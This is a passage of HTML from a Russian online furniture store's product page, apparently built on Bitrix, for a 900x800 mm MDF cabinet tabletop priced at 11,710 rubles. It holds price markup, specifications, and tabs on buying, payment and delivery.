                            <span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
                        </div>
                                            </div>
                                                                                                                                                                                                                                                                <div class="cost prices detail prices_block">                                                                                                                         <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                                        <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="11710">
                                                                                                                        <span class="values_wrapper"><span class="price_value">11&nbsp;710</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="11710">
                                                                                                                        <span class="values_wrapper"><span class="price_value">11&nbsp;710</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                                    </div>
                                                                                <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <meta itemprop="price" content="11710" />
                                            <meta itemprop="priceCurrency" content="RUB" />
                                            <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                        <link itemprop="url" href="/catalog/personal/matritsa_myu/11253/?oid=11254" />
                                        </div>
                                    </div>
                                                                                                                                                                                            <div class="quantity_block_wrapper">
                                                                                                                            <div class="cheaper_form muted777 font_xs">
                                                <i class="svg  svg-inline-cheaper" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rectangle 783 copy" class="cls-1" d="M1447,521h-10a2,2,0,0,1-2-2v-6h0v-2.5h0a2.5,2.5,0,0,1,2.5-2.5h7.5a1.88,1.88,0,0,1,1.95,2H1437v1h10a2,2,0,0,1,2,2v6A2,2,0,0,1,1447,521Zm0-8h-10v6h10v-6Zm-3,2h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1444,515Z" transform="translate(-1435 -508)"/></svg></i>                                                <span class="animate-load dotted" data-event="jqm" data-param-form_id="CHEAPER" data-name="cheaper" data-autoload-product_name="Крышка к тумбе приставной, 2-х дверной" data-autoload-product_id="11254">Нашли дешевле?</span>
                                            </div>
                                                                            </div>
                                                            <div class="js-prices-in-item"></div>
                            <div class="js-services-in-item"></div>

                                                                                                                                            <div class="calculate-delivery text-form muted777 muted ncolor">
                        <i class="svg  svg-inline-delivery_calc" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Ellipse 299 copy 2" class="cls-1" d="M1346,916a3,3,0,0,1-6,0h-1a1.012,1.012,0,0,1-.42-0.1,1.917,1.917,0,0,1-.58.1h-2a3,3,0,0,1-6,0,2.344,2.344,0,0,1,.03-0.264A1.992,1.992,0,0,1,1329,914v-7a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2h3l4,4v4A1,1,0,0,1,1346,916Zm-13,1a1,1,0,1,0-1-1A1,1,0,0,0,1333,917Zm5-10h-7v6.778a2.961,2.961,0,0,1,4.22.221H1338v-7Zm5,10a1,1,0,1,0-1-1A1,1,0,0,0,1343,917Zm2-5.313L1342.31,909H1340v5h0.78a2.96,2.96,0,0,1,4.22-.222v-2.09Z" transform="translate(-1329 -905)"/></svg></i>                        <span class="animate-load dotted font_sxs" data-event="jqm" data-param-form_id="delivery" data-name="delivery" data-param-product_id="11254" >Рассчитать доставку</span>
                                            </div>
                                                                                                                                                                            <div class="text-form">
                            <div class="price_txt muted777 font_sxs muted ncolor">
                                <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>                                <div class="text-form-info">
                                                                            Самовывоз сегодня - бесплатно
<br>
Доставка завтра - 390 &#8381;
                                                                    </div>
                            </div>
                        </div>
                                                                                                                                        <div class="char-side char-toggle-visible ">
                            

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Ширина, мм			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">900</div>
</div>
<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Глубина, мм			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">800</div>
</div>
<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Вес, кг			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">14.5</div>
</div>
<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Гарантия, мес			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">60</div>
</div>
</div>

                                                    </div>
                                                                                                    <div class="text-additional">
                                                                                <div class="price_txt muted777 font_sxs filed">
                                            Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
                                        </div>
                                    </div>
                                                        </div>

                    <div id="bxdynamic_qepX1R_end" style="display:none"></div>                </div>
                                                                    
                                
                                
                            </div>
        </div>
    </div>
                <span itemprop="offers" itemscope itemtype="http://schema.org/AggregateOffer" style="display:none;">
            <meta itemprop="offerCount" content="1" />
            <meta itemprop="lowPrice" content="11710" />
            <meta itemprop="highPrice" content="11710" />
            <meta itemprop="priceCurrency" content="RUB" />
                                                                                                                                                                                                                                                                                <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    <meta itemprop="sku" content="" />
                    <a href="/catalog/personal/matritsa_myu/11253/?oid=11254" itemprop="url"></a>
                    <meta itemprop="price" content="11710" />
                    <meta itemprop="priceCurrency" content="RUB" />
                    <link itemprop="availability" href="http://schema.org/InStock" />
                                    </span>
                    </span>
                <script>
        BX.message({
            QUANTITY_AVAILIABLE: 'Есть в наличии',
            QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
            ADD_ERROR_BASKET: '',
            ADD_ERROR_COMPARE: '',
            ONE_CLICK_BUY: 'Купить в 1 клик',
            MORE_TEXT_BOTTOM: 'Подробнее',
            TYPE_SKU: 'TYPE_1',
            HAS_SKU_PROPS: 'Y',
            SITE_ID: 's1'
        })
    </script>
</div>
        
    
    

<div id="bxdynamic_OhECjo_start" style="display:none"></div><div id="bxdynamic_OhECjo_end" style="display:none"></div>
		
		
		        			        																	        			        									<div class="ordered-block js-store-scroll tabs-block" data-hash="Y">
											<div class="tabs arrow_scroll">
							<ul class="nav nav-tabs font_upper_md">
																                                    																														<li class="bordered rounded3 active "><a href="#desc" data-toggle="tab">Описание</a></li>
																										                                    																			
																										                                    																			
																										                                    																														<li class="bordered rounded3 "><a href="#buy" data-toggle="tab">Как купить</a></li>
																										                                    																														<li class="bordered rounded3 "><a href="#payment" data-toggle="tab">Оплата</a></li>
																										                                    																														<li class="bordered rounded3 "><a href="#delivery" data-toggle="tab">Доставка</a></li>
																										                                    																														<li class="bordered rounded3 "><a href="#custom_tab" data-toggle="tab">Дополнительно</a></li>
																										                                    																																											</ul>
						</div>
										<div class="tab-content">
												                            																								<div class="tab-pane active" id="desc">
        <div class="content detail-text-wrap" itemprop="description">
                        <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p><strong>Материалы:</strong></p>
<ul>
<li><em>Шлифованная плита МДФ, пленка ПВХ высокой прочности</em></li>
<li><em>Крышка&nbsp; &ndash; 25 мм</em></li>
</ul>
<p><strong>Особенности: </strong></p>
<ul>
<li><em>Изделие предназначено для установки на тумбу приставную&nbsp; ФС 426 при помощи шкантов и саморезов</em></li>
<li><em>Крышка изготовлена из плиты МДФ с нанесенной методом вакуумного прессования износостойкой пленкой ПВХ </em></li>
<li><em>Обратная сторона крышки имеет защитное декоративное покрытие</em></li>
<li><em>Фрезерованный профиль по долевым сторонам крышки</em></li>
</ul>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
        </div>
    																																																			        <div class="ordered-block">
            <div class="additional-gallery  hidden">
                <div class="ordered-block__title font_lg option-font-bold">
                    Галерея                </div>
                                <div class="switch-item-block">
                    <div class="flexbox flexbox--row">
                        <div class="switch-item-block__count muted777 font_xs">
                            <div class="switch-item-block__count-wrapper switch-item-block__count-wrapper--small" style='display:none;'>
                                <span class="switch-item-block__count-value">0</span>
                                фото                                <span class="switch-item-block__count-separate">&mdash;</span>
                            </div>
                            <div class="switch-item-block__count-wrapper switch-item-block__count-wrapper--big" >
                                <span class="switch-item-block__count-value">1/0</span>
                                <span class="switch-item-block__count-separate">&mdash;</span>
                            </div>
                        </div>
                        <div class="switch-item-block__icons-wrapper">
                            <span class="switch-item-block__icons active switch-item-block__icons--big" title="большие фотографии"><i class="svg colored_theme_hover_bg-el-svg svg-inline-gallery" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 668 copy 2" class="cls-1" d="M1607,1151h-11a2.006,2.006,0,0,1-2-2v-11a2,2,0,0,1,2-2h11a2,2,0,0,1,2,2v11A2.006,2.006,0,0,1,1607,1151Zm0-13h-11v11h11v-11Z" transform="translate(-1594 -1136)"/></svg>
</i></span>
                            <span class="switch-item-block__icons switch-item-block__icons--small" title="плиткой"><i class="svg colored_theme_hover_bg-el-svg svg-inline-gallery" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 994 copy 3" class="cls-1" d="M1632,1151h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1632,1151Zm0-5h-3v3h3v-3Zm0-3h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1632,1143Zm0-5h-3v3h3v-3Zm-8,13h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1624,1151Zm0-5h-3v3h3v-3Zm0-3h-3a2.006,2.006,0,0,1-2-2v-3a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2v3A2.006,2.006,0,0,1,1624,1143Zm0-5h-3v3h3v-3Z" transform="translate(-1619 -1136)"/></svg>
</i></span>
                        </div>
                    </div>
                </div>
                                
                                <div class="small-gallery-block"
    data-additional_items='[]'
     style="display:none;">
    <div class="row flexbox flexbox--row">
        <div class="small-gallery-block__item-counter col-md-3 col-sm-4 col-xs-6"></div>
    </div>
</div>
            </div>
        </div>
    																			</div>
																				                            															
																				                            															
																				                            																												                            																								<div class="tab-pane buy " id="buy">
																				                    <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Для покупки товара в нашем интернет-магазине выберите понравившийся товар и добавьте его в корзину. Далее перейдите в Корзину и нажмите на «Оформить заказ» или «Быстрый заказ».
</p>
<p>
	Когда оформляете быстрый заказ, напишите ФИО, телефон и e-mail. Вам перезвонит менеджер и уточнит условия заказа. По результатам разговора вам придет подтверждение оформления товара на почту или через СМС. Теперь останется только ждать доставки и радоваться новой покупке.
</p>
<p>
	Оформление заказа в стандартном режиме выглядит следующим образом. Заполняете полностью форму по последовательным этапам: адрес, способ доставки, оплаты, данные о себе. Советуем в комментарии к заказу написать информацию, которая поможет курьеру вас найти. Нажмите кнопку «Оформить заказ».
</p>
                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                									</div>
																				                            																								<div class="tab-pane payment " id="payment">
																				                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Оплачивайте покупки удобным способом. В интернет-магазине доступно 3 варианта оплаты:
</p>
<p>
</p>
<ol>
	<li>
		Наличные при самовывозе или доставке курьером. Специалист свяжется с вами в день доставки, чтобы уточнить время и заранее подготовить сдачу с любой купюры. Вы подписываете товаросопроводительные документы, вносите денежные средства, получаете товар и чек.
	</li>
	<li>
		Безналичный расчет при самовывозе или оформлении в интернет-магазине: карты Visa и MasterCard. Чтобы оплатить покупку, система перенаправит вас на сервер системы ASSIST. Здесь нужно ввести номер карты, срок действия и имя держателя.
	</li>
	<li>
	Электронные системы при онлайн-заказе: PayPal, WebMoney и Яндекс.Деньги. Для совершения покупки система перенаправит вас на страницу платежного сервиса. Здесь необходимо заполнить форму по инструкции.</li>
</ol>
                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                									</div>
																				                            																								<div class="tab-pane delivery " id="delivery">
																				                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Экономьте время на получении заказа. В интернет-магазине доступно 4 варианта доставки:
</p>
<ol>
	<li>
		Курьерская доставка работает с 9.00 до 19.00. Когда товар поступит на склад, курьерская служба свяжется для уточнения деталей. Специалист предложит выбрать удобное время доставки и уточнит адрес. Осмотрите упаковку на целостность и соответствие указанной комплектации.
	</li>
	<li>
		Самовывоз из магазина. Список торговых точек для выбора появится в корзине. Когда заказ поступит на склад, вам придет уведомление. Для получения заказа обратитесь к сотруднику в кассовой зоне и назовите номер.
	</li>
	<li>
		Постамат. Когда заказ поступит на точку, на ваш телефон или e-mail придет уникальный код. Заказ нужно оплатить в терминале постамата. Срок хранения — 3 дня.
	</li>
<li>
	Почтовая доставка через почту России. Когда заказ придет в отделение, на ваш адрес придет извещение о посылке. Перед оплатой вы можете оценить состояние коробки: вес, целостность. Вскрывать коробку самостоятельно вы можете только после оплаты заказа. Один заказ может содержать не больше 10 позиций и его стоимость не должна превышать 100 000 р.</li>
</ol>
                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                									</div>
																				                            																								<div class="tab-pane custom_tab " id="custom_tab">
																				                    <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>Дополнительная вкладка, для размещения информации о магазине, доставке или любого другого важного контента. Поможет вам ответить на интересующие покупателя вопросы и развеять его сомнения в покупке. Используйте её по своему усмотрению. </p>
<p>Вы можете убрать её или вернуть обратно, изменив одну галочку в настройках компонента. Очень удобно. </p>
                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                									</div>
																				                            															
																									</div>
				</div>
								        			        			        			        			        			        					<div class="gifts">
<div id="bxdynamic_6zLbbW_start" style="display:none"></div>
	<div id="sale_gift_product_1020821716" class="sale_gift_product_container"></div>

	<script type="text/javascript">
		BX.ready(function(){

			var currentProductId = 11254;
			var giftAjaxData = {
				'parameters':'[base64]/[base64]/[base64]/[base64].0cf938afe9ca7381ab7e6a261aa7e20e8e176bbae792396cf63a13e95f1769be',
				'template': 'main.6f7259dabcc9bc9d2364729408edc255b764c29111325f441e484238282a1ab4',
				'site_id': 's1'
			};

			bx_sale_gift_product_load(
				'sale_gift_product_1020821716',
				giftAjaxData
			);

			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_1020821716',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>

	<div id="bxdynamic_6zLbbW_end" style="display:none"></div><div id="bxdynamic_KSBlai_start" style="display:none"></div><div id="bxdynamic_KSBlai_end" style="display:none"></div></div>
					        													<div class="ordered-block goods">
					
									</div>
			<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}}]);
		</script>
	<script>
	viewItemCounter('11253','BASE');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "11253",
			PARENT_ID: "11253"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script>
<div id="bxdynamic_des_start" style="display:none"></div><div id="bxdynamic_des_end" style="display:none"></div>
<script>typeof useCountdown === 'function' && useCountdown()</script>
</div>
<div class="left_block sticky-sidebar-custom product-side main_item_wrapper js-offers-calc show_un_props">
	<div class="product-main">
                                                                    <div class="view_sale_block v2 grey wq init-if-visible" style="display:none;" >
                                                    <div class="icons">
                                <div class="values">
                                    <span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
                                </div>
                            </div>
                                                <div class="count_d_block">
                            <span class="active_to hidden"></span>
                            <span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
                        </div>
                                            </div>
                                                                                                                                                                                                                                                                                                        <div class="cost prices detail prices_block">                                                                                                                         <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                                        <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="11710">
                                                                                                                        <span class="values_wrapper"><span class="price_value">11&nbsp;710</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="11710">
                                                                                                                        <span class="values_wrapper"><span class="price_value">11&nbsp;710</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                                    </div>
                                                                                <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <meta itemprop="price" content="11710" />
                                            <meta itemprop="priceCurrency" content="RUB" />
                                            <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                        <link itemprop="url" href="/catalog/personal/matritsa_myu/11253/?oid=11254" />
                                        </div>
                                    </div>
                                                                                                                                                                                                    <div class="quantity_block_wrapper">
                                                                                                                            <div class="cheaper_form muted777 font_xs">
                                                <i class="svg  svg-inline-cheaper" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rectangle 783 copy" class="cls-1" d="M1447,521h-10a2,2,0,0,1-2-2v-6h0v-2.5h0a2.5,2.5,0,0,1,2.5-2.5h7.5a1.88,1.88,0,0,1,1.95,2H1437v1h10a2,2,0,0,1,2,2v6A2,2,0,0,1,1447,521Zm0-8h-10v6h10v-6Zm-3,2h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1444,515Z" transform="translate(-1435 -508)"/></svg></i>                                                <span class="animate-load dotted" data-event="jqm" data-param-form_id="CHEAPER" data-name="cheaper" data-autoload-product_name="Крышка к тумбе приставной, 2-х дверной" data-autoload-product_id="11254">Нашли дешевле?</span>
                                            </div>
                                                                            </div>
                                                                                                <div class="js-prices-in-side product-action">
                                    <div class="buy_block">
                                                                                            <!--noindex-->
            <template class="offers-template-json">
                    <div data-json='[{"ID":11254,"TREE":{"PROP_496":253},"CAN_BUY":1}]'></div>
            </template>
        <!--/noindex-->
                                            <script>typeof useOfferSelect === 'function' && useOfferSelect()</script>
                                                                                        <div class="sku_props inner_content js_offers__11253_detail load-offer-js">
                                                                                                    <div class="bx_catalog_item_scu wrapper_sku sku_in_detail" id="bx_117848907_11253_skudiv"
                                                    data-site_id="s1" data-id="11253" data-offer_id="11254" data-propertyid="495" data-offer_iblockid="26" data-iblockid="24" data-section_id="244">
                                                        <div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_117848907_11253_prop_496_cont" data-display_type="LI" data-id="496"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">испанский орех</span></span></span><div class="bx_scu_scroller_container scrollblock scrollblock--ob-auto"><div class="bx_scu"><ul id="bx_117848907_11253_prop_496_list" class="list_values_wrapper" ><li class="item active"  data-treevalue="496_253" data-showtype="li" data-onevalue="253"><i title="Цвет: испанский орех"></i><span class="cnt1"><span data-lazyload  class="lazy cnt_item" style="background-image:url('/upload/uf/450/450f21e3c4ff04328b09da67f5535c56.jpg');" data-obgi="url('/upload/uf/450/450f21e3c4ff04328b09da67f5535c56.jpg')" title="Цвет: испанский орех"></span></span></li></ul></div></div></div></div>                                                    </div>
                                                                                                                                                                                            </div>
                                                                                                                                                                    <div class="offer_buy_block buys_wrapp has_offer_prop">
                                                <div class="counter_wrapp list clearfix">
                                                                                                                                                            <div class="counter_block_inner">
                                                <div class="counter_block md" data-item="11254">
                            <span class="minus dark-color" id="bx_117848907_11253_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
                            <input type="text" class="text" id="bx_117848907_11253_quantity" name="quantity" value="1" />
                            <span class="plus dark-color" id="bx_117848907_11253_quant_up" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
                        </div>
                                                    </div>
                                                                                                                            <div id="bx_117848907_11253_basket_actions" class="button_block ">
                                                        <!--noindex-->
